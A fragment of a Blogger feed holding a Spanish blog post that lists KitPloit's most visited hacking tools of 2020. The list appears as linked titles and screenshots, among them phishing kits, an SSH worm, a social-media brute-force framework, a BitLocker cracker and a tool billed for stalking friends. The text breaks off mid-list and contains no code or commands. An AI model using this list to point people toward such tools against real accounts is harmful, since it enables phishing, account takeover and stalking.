center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7256060570284576304\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2021\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7256060570284576304"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7256060570284576304"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2021\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2021"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdSxlIZ7_0FgWqUmWTiq-Y6LR8EeZGdB19L3QyZH2VHimcUizvcMF_kB3J-tZVpObGPuRCNGxiJx94kAlOOvFrMRf50CBTMK9iSrDye4LiUsErNb_vDhklcQHzHhqFNHA4qS_Cf3amT-p0qIM65hLxSzY3fXPCPglfL3Jqh4rx9F0FBuPTTDbkA8-8CQ=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-5284704882007110286"},"published":{"$t":"2020-12-28T10:00:00.001-03:00"},"updated":{"$t":"2020-12-28T10:00:01.474-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2020"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitxXq-w-ijszQ8zPrzQ2u7gJTNIjCGe3orJZ6HajinZADFGIYWWxdQGHZpZaDwm3ae2n1hh8evOF6UYP3q14I3JHNQ4eHZmEH42kDnE_VSjKMeNnf1Uho6_D4kmHZ1wyyTBOVx5334_3Yr\/s1200\/tools-2020-final-en.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitxXq-w-ijszQ8zPrzQ2u7gJTNIjCGe3orJZ6HajinZADFGIYWWxdQGHZpZaDwm3ae2n1hh8evOF6UYP3q14I3JHNQ4eHZmEH42kDnE_VSjKMeNnf1Uho6_D4kmHZ1wyyTBOVx5334_3Yr\/w640-h426\/tools-2020-final-en.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2020. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\n\n\u003Col\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/zphisher-automated-phishing-tool.html\" target=\"_blank\"\u003EZphisher - Automated Phishing Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIdrhvY1Lj58OmGAqMt2a9RIVPf6e6DdlNOG9JUvM1XilTw-S9qLU9D_K_2j0krZocku6bZl2BZgzQ2pNrGBwMoH_xrqoyV3Nh8hFEOrj7jOF6W4OHFNznL442ThEgOiU1jyRbMBSguIia\/s537\/01_zphisher.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"537\" data-original-width=\"356\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIdrhvY1Lj58OmGAqMt2a9RIVPf6e6DdlNOG9JUvM1XilTw-S9qLU9D_K_2j0krZocku6bZl2BZgzQ2pNrGBwMoH_xrqoyV3Nh8hFEOrj7jOF6W4OHFNznL442ThEgOiU1jyRbMBSguIia\/w265-h400\/01_zphisher.png\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/onex-library-of-hacking-tools-for.html\" target=\"_blank\"\u003EOnex - A Library Of Hacking Tools For Termux And Other Linux Distributions\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJfs8UwSnlTbcbFUaTg2x_V3Hv6Ve2Bfp2fyt76QyliwduEADUQ3XyxUs2M8Vbx9kEZ8n6WF_Q8N_e5QZnLMuAF_iDX1zTpoklyeaBL5jbY4408j0DXRPScHoQhHWQu7mVxJkBzdmOrGN_\/s464\/02_onex.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"464\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJfs8UwSnlTbcbFUaTg2x_V3Hv6Ve2Bfp2fyt76QyliwduEADUQ3XyxUs2M8Vbx9kEZ8n6WF_Q8N_e5QZnLMuAF_iDX1zTpoklyeaBL5jbY4408j0DXRPScHoQhHWQu7mVxJkBzdmOrGN_\/w400-h295\/02_onex.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/05\/nexphisher-advanced-phishing-tool-for.html\" target=\"_blank\"\u003ENexphisher - Advanced Phishing Tool For Linux \u0026amp; Termux\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhu-Z_hVPB8PhGtdf3ib4TvZ72JneFUCCbYt8W4p8DFeR-qBYUuDcA141QlvMCzQpjrGfZ2isinVU8KIjRZijaEvUNVKWR47CO79BoCYaEkEkkK3BS1v1Y2GqSzD-0Cv6rtgYwoAbmSCvv\/s440\/03_nexphisher.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"415\" data-original-width=\"440\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhu-Z_hVPB8PhGtdf3ib4TvZ72JneFUCCbYt8W4p8DFeR-qBYUuDcA141QlvMCzQpjrGfZ2isinVU8KIjRZijaEvUNVKWR47CO79BoCYaEkEkkK3BS1v1Y2GqSzD-0Cv6rtgYwoAbmSCvv\/w400-h378\/03_nexphisher.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/04\/hijacker-v15-all-in-one-wi-fi-cracking.html\" target=\"_blank\"\u003EHijacker - All-in-One Wi-Fi Cracking Tools for Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghlijqi0o9XjYcYy3hhHBRdN851itP3M_X2GyCg2c8bJNpI8hRPBK-QNkfMhWut830WRCqTCK3cIIUS6WOw5IwgaA7HjPV5FPEl2VCxoOnwqSxH5zNwR1Trp2LL90KhIA4gi3b5sOwMkjX\/s1600\/04_airodump_view.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghlijqi0o9XjYcYy3hhHBRdN851itP3M_X2GyCg2c8bJNpI8hRPBK-QNkfMhWut830WRCqTCK3cIIUS6WOw5IwgaA7HjPV5FPEl2VCxoOnwqSxH5zNwR1Trp2LL90KhIA4gi3b5sOwMkjX\/w225-h400\/04_airodump_view.png\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/05\/andrax-v5r-nh-killer-penetration.html\" target=\"_blank\"\u003EANDRAX - Penetration Testing on Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhyphenhyphentBQ7p6gSCIUBZ3ZxXfgjjqBomBeojHkGdFeL1DRBRjDl3ejX1hoZXOn5JyJVLwkgr6uxKxT9mzZmvMvcpqkcIb8ePw2sJUIDyuMlBxTMj5ha9rGAnpyLuibPEd-YRuy3Fk1JTJAPU7\/s1024\/05_andrax.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"617\" data-original-width=\"1024\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhyphenhyphentBQ7p6gSCIUBZ3ZxXfgjjqBomBeojHkGdFeL1DRBRjDl3ejX1hoZXOn5JyJVLwkgr6uxKxT9mzZmvMvcpqkcIb8ePw2sJUIDyuMlBxTMj5ha9rGAnpyLuibPEd-YRuy3Fk1JTJAPU7\/w400-h241\/05_andrax.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/07\/eagleeye-stalk-your-friends-find-their.html\" target=\"_blank\"\u003EEagleEye - Stalk Your Friends. Find Their Instagram, FB And Twitter Profiles Using Image Recognition And Reverse Image Search\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJP2Mk9kjkHGcPYnrR3jRByyLWEQUMN0CU0W7afZi36HvAwmTgrMETrug81yKJ53JE4mx62LyN8sxvLCJdstjeQujbwh3_H29FBW1q1-CNqQHzjkRNZMbCFLhnkAGKggUGaKRKJBMDEBkj\/s943\/06_EagleEye.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"673\" data-original-width=\"943\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJP2Mk9kjkHGcPYnrR3jRByyLWEQUMN0CU0W7afZi36HvAwmTgrMETrug81yKJ53JE4mx62LyN8sxvLCJdstjeQujbwh3_H29FBW1q1-CNqQHzjkRNZMbCFLhnkAGKggUGaKRKJBMDEBkj\/w400-h285\/06_EagleEye.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/hackingtool-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHackingTool - ALL IN ONE Hacking Tool For Hackers\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIlvkIGAZkRhqnv0ebuocJEfjCnhtWngl3tXwz68LBB6W6oesZyF2V51iXXuz1XGj1sBosdG40W8HVDC5-lDXwZbNm_FZIbqyABMkNC9L2EDeWzlF-ANidkFMzfzLkXygHfeKGmvKtKvo\/s1360\/07_hackingtool.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"737\" data-original-width=\"1360\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIlvkIGAZkRhqnv0ebuocJEfjCnhtWngl3tXwz68LBB6W6oesZyF2V51iXXuz1XGj1sBosdG40W8HVDC5-lDXwZbNm_FZIbqyABMkNC9L2EDeWzlF-ANidkFMzfzLkXygHfeKGmvKtKvo\/w400-h216\/07_hackingtool.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/goghost-high-performance-lightweight.html\" target=\"_blank\"\u003EGoGhost - High Performance, Lightweight, Portable Open Source Tool For Mass SMBGhost Scan\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj72SwGAA1BSx4n2uYRTNYp44sm2A0qMM1UDNRwkQfBEYsQ3nCDd98S5YKAWtAyhyV4sSsIRwfMmnVPQuyHa9bcT87YRqQY-XAQ675A0vN5RfWiK-cRwaDw2ZPWeTuW2iw_1Zm9i93ohdmQ\/s685\/08_GoGhost.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"341\" data-original-width=\"685\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj72SwGAA1BSx4n2uYRTNYp44sm2A0qMM1UDNRwkQfBEYsQ3nCDd98S5YKAWtAyhyV4sSsIRwfMmnVPQuyHa9bcT87YRqQY-XAQ675A0vN5RfWiK-cRwaDw2ZPWeTuW2iw_1Zm9i93ohdmQ\/w400-h199\/08_GoGhost.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/\/2020\/05\/web-hackers-weapons-collection-of-cool.html\" target=\"_blank\"\u003EWeb Hacker's Weapons - A Collection Of Cool Tools Used By Web Hackers\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9nCHL2kFeIlDBVKjcoGnAv5y4D2s6JhsT9OKTTeBvEcqAH2KXv9qqQ9cv_k8XdXnqFtB358u1bmvQtTMj670iJxTS2QPSzT6RXWuiIzWLdoYHOJ7mM4jxy9nwRwbdfTRt5ac3DHWrutGv\/s1280\/09_WebHackersWeapons.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"1280\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9nCHL2kFeIlDBVKjcoGnAv5y4D2s6JhsT9OKTTeBvEcqAH2KXv9qqQ9cv_k8XdXnqFtB358u1bmvQtTMj670iJxTS2QPSzT6RXWuiIzWLdoYHOJ7mM4jxy9nwRwbdfTRt5ac3DHWrutGv\/w400-h200\/09_WebHackersWeapons.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/tea-ssh-client-worm.html\" target=\"_blank\"\u003ETEA - Ssh-Client Worm\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTHhqTpuSVh0YOh3XqDtcR-vVHkIL4KrjmYTWlJq5w9xzjUDFHSY5LS6ppvoW2J9mtXGvl-oG3yFuLkTzXAYIaSdUPDAXbpRdE9AEwqAykojKCBJHMDTzPoCozkHR5Ie3qIWdFPBUO4C06\/s480\/10_tea.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"480\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTHhqTpuSVh0YOh3XqDtcR-vVHkIL4KrjmYTWlJq5w9xzjUDFHSY5LS6ppvoW2J9mtXGvl-oG3yFuLkTzXAYIaSdUPDAXbpRdE9AEwqAykojKCBJHMDTzPoCozkHR5Ie3qIWdFPBUO4C06\/w400-h300\/10_tea.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/redrabbit-red-team-powershell-script.html\" target=\"_blank\"\u003ERedRabbit - Red Team PowerShell Script\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpGqJxvvd6hZxxYOEvVZEKHQfHbqN55sZh5qisiTDqYUBF_iClyWt_VfRBNMaCZIdSdP0fg1R3yQPTYHOJOKWfVmpb683H6VxpKY8OrMsDYqhjqYx8cr6BQls_A1jr15JryWRrxEMv0fy_\/s981\/11_RedRabbit.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"755\" data-original-width=\"981\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpGqJxvvd6hZxxYOEvVZEKHQfHbqN55sZh5qisiTDqYUBF_iClyWt_VfRBNMaCZIdSdP0fg1R3yQPTYHOJOKWfVmpb683H6VxpKY8OrMsDYqhjqYx8cr6BQls_A1jr15JryWRrxEMv0fy_\/w400-h308\/11_RedRabbit.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/08\/hacktronian-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHacktronian - All In One Hacking Tool For Linux \u0026amp; Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIJDFHTGuVgHOORAEp-3hJYpwnFmsRsR_gvbwGqwEt86F7TmjzJ3ATDGUf5hoI6FxLLohPnFCnbauFoyUgt6GVCtOSXz0aVPQH8e_XkBAdzUp9w-Y5NPz3lAI0-Jl0MujNXNm9St1EA6i\/s683\/12_hacktronian.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"280\" data-original-width=\"683\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIJDFHTGuVgHOORAEp-3hJYpwnFmsRsR_gvbwGqwEt86F7TmjzJ3ATDGUf5hoI6FxLLohPnFCnbauFoyUgt6GVCtOSXz0aVPQH8e_XkBAdzUp9w-Y5NPz3lAI0-Jl0MujNXNm9St1EA6i\/w400-h164\/12_hacktronian.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/09\/socialbox-bruteforce-attack-framework.html\" target=\"_blank\"\u003ESocialBox - A Bruteforce Attack Framework (Facebook, Gmail, Instagram, Twitter)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXHFs5KT6PgEA5fDpWi01sxcYwiiYrLDEXhVbSCWhS8zHGVDSI_NhdMrIf-7r6u2j8Eod0hyphenhyphen7cZ20uuHsGB0pLzGVUyqRQss_TSiPNSV12lfA230fzqPHIaoY3IyBFSv2A3FaqOsVpkxR8\/s577\/13_SocialBox.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"577\" height=\"281\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXHFs5KT6PgEA5fDpWi01sxcYwiiYrLDEXhVbSCWhS8zHGVDSI_NhdMrIf-7r6u2j8Eod0hyphenhyphen7cZ20uuHsGB0pLzGVUyqRQss_TSiPNSV12lfA230fzqPHIaoY3IyBFSv2A3FaqOsVpkxR8\/w400-h281\/13_SocialBox.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2017\/10\/bitcracker-bitlocker-password-cracking.html\" target=\"_blank\"\u003EBitCracker - BitLocker Password Cracking Tool (Windows Encryption Tool)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvfAIm6wmDGagKM1x28Vh04h0UhV13CWPrPoFUq4m2ZL8H6g_E0QdCY8S1mXirWd4YhirX2hQkWOBH-GUr0CrVLjsxesEy8jnUehUlHj52RJsTAKi6xgyF5uO8h00BdWEy88VciUG_QJTa\/s640\/14_BitLocker.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"277\" data-original-width=\"640\" height=\"173\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvfAIm6wmDGagKM1x28Vh04h0UhV13CWPrPoFUq4m2ZL8H6g_E0QdCY8S1mXirWd4YhirX2hQkWOBH-GUr0CrVLjsxesEy8jnUehUlHj52RJsTAKi6xgyF5uO8h00BdWEy88VciUG_QJTa\/w400-h173\/14_BitLocker.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/09\/sqlmap-v149-automatic-sql-injection-and.html\" target=\"_blank\"\u003ESQLMap - Automatic SQL Injection And Database Takeover Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoI0WqAzIQ9G3Y6BNcS2pMpQNhplI0FMuFWO9hm_6SPOl-rluDhXmoL5sTQBpBt5dh4hEmHoC84mKqwYuUgoGRCnkMQKIsPrthk0hz_ih7QZyX3y18NOEJZceBrC3eRzL7qmdlk4T1MNcj\/s603\/15_sqlmap.png\" style=\"margin-left: 1em; margin-right: 